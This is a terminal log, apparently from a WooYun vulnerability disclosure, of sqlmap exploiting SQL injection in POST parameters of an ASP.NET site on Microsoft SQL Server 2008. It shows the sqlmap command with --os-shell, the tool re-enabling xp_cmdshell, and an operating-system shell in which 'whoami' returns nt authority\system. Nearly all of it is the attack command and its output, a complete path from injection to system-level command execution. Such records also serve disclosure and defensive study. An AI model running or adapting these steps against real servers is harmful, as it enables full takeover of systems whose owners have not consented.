 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --os-shell
k=%E6%9F%A5%E8%AF%A2
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: txt_deliveryStoragedate2, type: Single quoted string
 (default)
[1] place: POST, parameter: ddl_FixScanTitle, type: Single quoted string
[q] Quit
>
[14:51:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[14:51:39] [WARNING] reflective value(s) found and filtering out
[14:51:40] [INFO] testing if current user is DBA
[14:51:40] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[14:51:40] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap
 to try to re-enable it? [Y/n] Y
[14:51:45] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:51:57] [INFO] xp_cmdshell re-enabled successfully
[14:51:57] [INFO] testing if xp_cmdshell extended procedure is usable
[14:51:58] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[14:51:58] [INFO] the SQL query used returns 1 entries
[14:51:58] [INFO] retrieved: 1
[14:51:58] [INFO] xp_cmdshell extended procedure is usable
[14:51:58] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[14:51:58] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[14:52:03] [INFO] the SQL query used returns 1 entries
[14:52:03] [INFO] retrieved: nt authority\\\\system
command standard output [1]:
[*] nt authority\system
www.wooyun.org
os-shell>